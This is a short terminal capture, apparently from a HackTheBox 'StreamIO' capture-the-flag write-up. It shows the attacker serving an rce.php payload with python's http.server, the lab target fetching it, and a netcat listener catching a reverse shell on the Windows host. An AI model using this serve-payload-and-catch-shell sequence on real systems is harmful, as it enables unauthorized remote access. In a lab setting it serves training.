 192.168.0.182 10.10.14.30 StreamIo-10.10.11.158 20% 05:37 PM
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.158 - - [20/May/2024 17:37:46] "GET /rce.php HTTP/1.0" 200 -
五
条
悟
❯ rlwrap nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.30] from (UNKNOWN) [10.10.11.158] 57259
Microsoft Windows [Version 10.0.17763.2928]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\streamio.htb\admin>whoami
whoami
streamio\yoshihide
C:\inetpub\streamio.htb\admin>